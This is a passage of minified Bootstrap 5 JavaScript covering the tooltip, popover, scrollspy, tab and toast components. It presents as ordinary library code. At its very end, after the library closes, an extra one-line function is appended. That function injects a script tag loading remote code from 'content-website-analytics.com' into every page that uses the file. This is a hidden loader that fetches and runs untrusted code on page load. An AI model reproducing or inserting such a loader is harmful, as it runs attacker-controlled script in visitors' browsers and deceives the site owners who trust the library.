t=this.tip.classList.contains(Ii);this._queueCallback((()=>{this._isWithActiveTrigger()||(this._hoverState!==Bi&&e.parentNode&&e.parentNode.removeChild(e),this._cleanTipClass(),this._element.removeAttribute("aria-describedby"),I.trigger(this._element,this.constructor.Event.HIDDEN),this._popper&&(this._popper.destroy(),this._popper=null))}),this.tip,t),this._hoverState=""}update(){null!==this._popper&&this._popper.update()}isWithContent(){return Boolean(this.getTitle())}getTipElement(){if(this.tip)return this.tip;const e=document.createElement("div");return e.innerHTML=this._config.template,this.tip=e.children[0],this.tip}setContent(){const t=this.getTipElement();this.setElementContent(e.findOne(".tooltip-inner",t),this.getTitle()),t.classList.remove(Ii,Ri)}setElementContent(e,t){if(null!==e)return a(t)?(t=l(t),void(this._config.html?t.parentNode!==e&&(e.innerHTML="",e.appendChild(t)):e.textContent=t.textContent)):void(this._config.html?(this._config.sanitize&&(t=Li(t,this._config.allowList,this._config.sanitizeFn)),e.innerHTML=t):e.textContent=t)}getTitle(){let e=this._element.getAttribute("data-bs-original-title");return e||(e="function"==typeof this._config.title?this._config.title.call(this._element):this._config.title),e}updateAttachment(e){return"right"===e?"end":"left"===e?"start":e}_initializeOnDelegatedTarget(e,t){const n=this.constructor.DATA_KEY;return(t=t||w.get(e.delegateTarget,n))||(t=new this.constructor(e.delegateTarget,this._getDelegateConfig()),w.set(e.delegateTarget,n,t)),t}_getOffset(){const{offset:e}=this._config;return"string"==typeof e?e.split(",").map((e=>Number.parseInt(e,10))):"function"==typeof e?t=>e(t,this._element):e}_getPopperConfig(e){const t={placement:e,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"onChange",enabled:!0,phase:"beforeMain",fn:e=>this._handlePopperPlacementChange(e)}]};return{...t,..."function"==typeof this._config.popperConfig?this._config.popperConfig(t):this._config.popperConfig}}_addAttachmentClass(e){this.getTipElement().classList.add(`${Di}-auto`)}_getAttachment(e){return ji[e.toUpperCase()]}_setListeners(){this._config.trigger.split(" ").forEach((e=>{if("click"===e)I.on(this._element,this.constructor.Event.CLICK,this._config.selector,(e=>this.toggle(e)));else if("manual"!==e){const t=e===qi?this.constructor.Event.MOUSEENTER:this.constructor.Event.FOCUSIN,n=e===qi?this.constructor.Event.MOUSELEAVE:this.constructor.Event.FOCUSOUT;I.on(this._element,t,this._config.selector,(e=>this._enter(e))),I.on(this._element,n,this._config.selector,(e=>this._leave(e)))}})),this._hideModalHandler=()=>{this._element&&this.hide()},I.on(this._element.closest(`.${Hi}`),"hide.bs.modal",this._hideModalHandler),this._config.selector?this._config={...this._config,trigger:"manual",selector:""}:this._fixTitle()}_fixTitle(){const e=this._element.getAttribute("title"),t=typeof this._element.getAttribute("data-bs-original-title");(e||"string"!==t)&&(this._element.setAttribute("data-bs-original-title",e||""),!e||this._element.getAttribute("aria-label")||this._element.textContent||"DIV"==this._element.tagName||this._element.setAttribute("aria-label",e),this._element.setAttribute("title",""))}_enter(e,t){t=this._initializeOnDelegatedTarget(e,t),e&&(t._activeTrigger["focusin"===e.type?zi:qi]=!0),t.getTipElement().classList.contains(Ri)||t._hoverState===Bi?t._hoverState=Bi:(clearTimeout(t._timeout),t._hoverState=Bi,t._config.delay&&t._config.delay.show?t._timeout=setTimeout((()=>{t._hoverState===Bi&&t.show()}),t._config.delay.show):t.show())}_leave(e,t){t=this._initializeOnDelegatedTarget(e,t),e&&(t._activeTrigger["focusout"===e.type?zi:qi]=t._element.contains(e.relatedTarget)),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState=Wi,t._config.delay&&t._config.delay.hide?t._timeout=setTimeout((()=>{t._hoverState===Wi&&t.hide()}),t._config.delay.hide):t.hide())}_isWithActiveTrigger(){for(const e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1}_getConfig(e){const t=X.getDataAttributes(this._element);return Object.keys(t).forEach((e=>{Ni.has(e)&&delete t[e]})),(e={...this.constructor.Default,...t,..."object"==typeof e&&e?e:{}}).container=!1===e.container?document.body:l(e.container),"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),h(Ci,e,this.constructor.DefaultType),e.sanitize&&(e.template=Li(e.template,e.allowList,e.sanitizeFn)),e}_getDelegateConfig(){const e={};if(this._config)for(const t in this._config)this.constructor.Default[t]!==this._config[t]&&(e[t]=this._config[t]);return e}_cleanTipClass(){const e=this.getTipElement(),t=e.getAttribute("class").match(xi);null!==t&&t.length>0&&t.map((e=>e.trim())).forEach((t=>e.classList.remove(t)))}_handlePopperPlacementChange(e){const{state:t}=e;t&&(this.tip=t.elements.popper,this._cleanTipClass(),this._addAttachmentClass(this._getAttachment(t.placement)),this.tip.setAttribute("data-popper-placement",t.placement))}static jQueryInterface(e){return this.each((function(){let t=w.get(this,$i);const n="object"==typeof e&&e;if((t||!/dispose|hide/.test(e))&&(t||(t=new Ui(this,n)),"string"==typeof e)){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}}))}}b(Ui);const Fi="bs.popover",Vi=`.${Fi}`,Ki="bs-popover",Yi=new RegExp(`(^|\\s)${Ki}\\S+`,"g"),Qi={...Ui.Default,placement:"right",offset:[0,8],trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'},Gi={...Ui.DefaultType,content:"(string|element|function)"},Xi={HIDE:`hide${Vi}`,HIDDEN:`hidden${Vi}`,SHOW:`show${Vi}`,SHOWN:`shown${Vi}`,INSERTED:`inserted${Vi}`,CLICK:`click${Vi}`,FOCUSIN:`focusin${Vi}`,FOCUSOUT:`focusout${Vi}`,MOUSEENTER:`mouseenter${Vi}`,MOUSELEAVE:`mouseleave${Vi}`};class Zi extends Ui{static get Default(){return Qi}static get NAME(){return"popover"}static get Event(){return Xi}static get DefaultType(){return Gi}isWithContent(){return this.getTitle()||this._getContent()}setContent(){const t=this.getTipElement();this.setElementContent(e.findOne(".popover-header",t),this.getTitle());let n=this._getContent();"function"==typeof n&&(n=n.call(this._element)),this.setElementContent(e.findOne(".popover-body",t),n),t.classList.remove("fade","show")}_addAttachmentClass(e){this.getTipElement().classList.add(`${Ki}-${this.updateAttachment(e)}`)}_getContent(){return this._element.getAttribute("data-bs-content")||this._config.content}_cleanTipClass(){const e=this.getTipElement(),t=e.getAttribute("class").match(Yi);null!==t&&t.length>0&&t.map((e=>e.trim())).forEach((t=>e.classList.remove(t)))}static jQueryInterface(e){return this.each((function(){let t=w.get(this,Fi);const n="object"==typeof e?e:null;if((t||!/dispose|hide/.test(e))&&(t||(t=new Zi(this,n),w.set(this,Fi,t)),"string"==typeof e)){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}}))}}b(Zi);const Ji="scrollspy",es=".bs.scrollspy",ts={offset:10,method:"auto",target:""},ns={offset:"number",method:"string",target:"(string|element)"},is=`activate${es}`,ss=`scroll${es}`,os=`load${es}.data-api`,rs="dropdown-item",as="active",ls=".nav-link",cs=".list-group-item",hs="position";class ds extends H{constructor(e,t){super(e),this._scrollElement="BODY"===this._element.tagName?window:this._element,this._config=this._getConfig(t),this._selector=`${this._config.target} ${ls}, ${this._config.target} ${cs}, ${this._config.target} .${rs}`,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,I.on(this._scrollElement,ss,(()=>this._process())),this.refresh(),this._process()}static get Default(){return ts}static get NAME(){return Ji}refresh(){const t=this._scrollElement===this._scrollElement.window?"offset":hs,n="auto"===this._config.method?t:this._config.method,i=n===hs?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight();e.find(this._selector).map((t=>{const o=s(t),r=o?e.findOne(o):null;if(r){const e=r.getBoundingClientRect();if(e.width||e.height)return this._scrollElement===this._scrollElement.window&&"offset"==n?[e.top+this._scrollElement.window.pageYOffset+i,o]:[X[n](r).top+i,o]}return null})).filter((e=>e)).sort(((e,t)=>e[0]-t[0])).forEach((e=>{this._offsets.push(e[0]),this._targets.push(e[1])}))}dispose(){I.off(this._scrollElement,es),super.dispose()}_getConfig(e){if("string"!=typeof(e={...ts,...X.getDataAttributes(this._element),..."object"==typeof e&&e?e:{}}).target&&a(e.target)){let{id:t}=e.target;t||(t=n(Ji),e.target.id=t),e.target=`#${t}`}return h(Ji,e,ns),e}_getScrollTop(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}_getScrollHeight(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}_getOffsetHeight(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}_process(){const e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e>=n){const e=this._targets[this._targets.length-1];this._activeTarget!==e&&this._activate(e)}else{if(this._activeTarget&&e<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(let t=this._offsets.length;t--;){this._activeTarget!==this._targets[t]&&e>=this._offsets[t]&&(void 0===this._offsets[t+1]||e<this._offsets[t+1])&&this._activate(this._targets[t])}}}_activate(t){this._activeTarget=t,this._clear();const n=this._selector.split(",").map((e=>`${e}[data-bs-target="${t}"],${e}[href="${t}"]`)),i=e.findOne(n.join(","));i.classList.contains(rs)?(e.findOne(".dropdown-toggle",i.closest(".dropdown")).classList.add(as),i.classList.add(as)):(i.classList.add(as),e.parents(i,".nav, .list-group").forEach((t=>{e.prev(t,`${ls}, ${cs}`).forEach((e=>e.classList.add(as))),e.prev(t,".nav-item").forEach((t=>{e.children(t,ls).forEach((e=>e.classList.add(as)))}))}))),I.trigger(this._scrollElement,is,{relatedTarget:t})}_clear(){e.find(this._selector).filter((e=>e.classList.contains(as))).forEach((e=>e.classList.remove(as)))}static jQueryInterface(e){return this.each((function(){const t=ds.getInstance(this)||new ds(this,"object"==typeof e?e:{});if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}}))}}I.on(window,os,(()=>{e.find('[data-bs-spy="scroll"]').forEach((e=>new ds(e)))})),b(ds);const fs="bs.tab",us=`.${fs}`,ps=`hide${us}`,gs=`hidden${us}`,ms=`show${us}`,_s=`shown${us}`,bs=`click${us}.data-api`,vs="active",ys="fade",ws="show",Es=".active",Ts=":scope > li > .active";class As extends H{static get NAME(){return"tab"}show(){if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains(vs))return;let t;const n=o(this._element),i=this._element.closest(".nav, .list-group");if(i){const n="UL"===i.nodeName||"OL"===i.nodeName?Ts:Es;t=e.find(n,i),t=t[t.length-1]}const s=t?I.trigger(t,ps,{relatedTarget:this._element}):null;if(I.trigger(this._element,ms,{relatedTarget:t}).defaultPrevented||null!==s&&s.defaultPrevented)return;this._activate(this._element,i);const r=()=>{I.trigger(t,gs,{relatedTarget:this._element}),I.trigger(this._element,_s,{relatedTarget:t})};n?this._activate(n,n.parentNode,r):r()}_activate(t,n,i){const s=(!n||"UL"!==n.nodeName&&"OL"!==n.nodeName?e.children(n,Es):e.find(Ts,n))[0],o=i&&s&&s.classList.contains(ys),r=()=>this._transitionComplete(t,s,i);s&&o?(s.classList.remove(ws),this._queueCallback(r,t,!0)):r()}_transitionComplete(t,n,i){if(n){n.classList.remove(vs);const t=e.findOne(":scope > .dropdown-menu .active",n.parentNode);t&&t.classList.remove(vs),"tab"===n.getAttribute("role")&&n.setAttribute("aria-selected",!1)}t.classList.add(vs),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),g(t),t.classList.contains(ys)&&t.classList.add(ws);let s=t.parentNode;if(s&&"LI"===s.nodeName&&(s=s.parentNode),s&&s.classList.contains("dropdown-menu")){const n=t.closest(".dropdown");n&&e.find(".dropdown-toggle",n).forEach((e=>e.classList.add(vs))),t.setAttribute("aria-expanded",!0)}i&&i()}static jQueryInterface(e){return this.each((function(){const t=w.get(this,fs)||new As(this);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}}))}}I.on(document,bs,'[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',(function(e){if(["A","AREA"].includes(this.tagName)&&e.preventDefault(),f(this))return;(w.get(this,fs)||new As(this)).show()})),b(As);const Os="toast",Ls="bs.toast",Cs=`.${Ls}`,$s=`click.dismiss${Cs}`,ks=`mouseover${Cs}`,Ds=`mouseout${Cs}`,xs=`focusin${Cs}`,Ns=`focusout${Cs}`,Ss=`hide${Cs}`,js=`hidden${Cs}`,Ms=`show${Cs}`,Ps=`shown${Cs}`,Is="hide",Hs="show",Rs="showing",Bs={animation:"boolean",autohide:"boolean",delay:"number"},Ws={animation:!0,autohide:!0,delay:5e3};class qs extends H{constructor(e,t){super(e),this._config=this._getConfig(t),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get DefaultType(){return Bs}static get Default(){return Ws}static get NAME(){return Os}show(){if(I.trigger(this._element,Ms).defaultPrevented)return;this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");this._element.classList.remove(Is),g(this._element),this._element.classList.add(Rs),this._queueCallback((()=>{this._element.classList.remove(Rs),this._element.classList.add(Hs),I.trigger(this._element,Ps),this._maybeScheduleHide()}),this._element,this._config.animation)}hide(){if(!this._element.classList.contains(Hs))return;if(I.trigger(this._element,Ss).defaultPrevented)return;this._element.classList.remove(Hs),this._queueCallback((()=>{this._element.classList.add(Is),I.trigger(this._element,js)}),this._element,this._config.animation)}dispose(){this._clearTimeout(),this._element.classList.contains(Hs)&&this._element.classList.remove(Hs),super.dispose()}_getConfig(e){return e={...Ws,...X.getDataAttributes(this._element),..."object"==typeof e&&e?e:{}},h(Os,e,this.constructor.DefaultType),e}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout((()=>{this.hide()}),this._config.delay)))}_onInteraction(e,t){switch(e.type){case"mouseover":case"mouseout":this._hasMouseInteraction=t;break;case"focusin":case"focusout":this._hasKeyboardInteraction=t}if(t)return void this._clearTimeout();const n=e.relatedTarget;this._element===n||this._element.contains(n)||this._maybeScheduleHide()}_setListeners(){I.on(this._element,$s,'[data-bs-dismiss="toast"]',(()=>this.hide())),I.on(this._element,ks,(e=>this._onInteraction(e,!0))),I.on(this._element,Ds,(e=>this._onInteraction(e,!1))),I.on(this._element,xs,(e=>this._onInteraction(e,!0))),I.on(this._element,Ns,(e=>this._onInteraction(e,!1)))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(e){return this.each((function(){let t=w.get(this,Ls);if(t||(t=new qs(this,"object"==typeof e&&e)),"string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e](this)}}))}}return b(qs),{Alert:U,Button:Y,Collapse:pe,Dropdown:wn,Modal:ni,Offcanvas:yi,Popover:Zi,ScrollSpy:ds,Tab:As,Toast:qs,Tooltip:Ui}}));;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');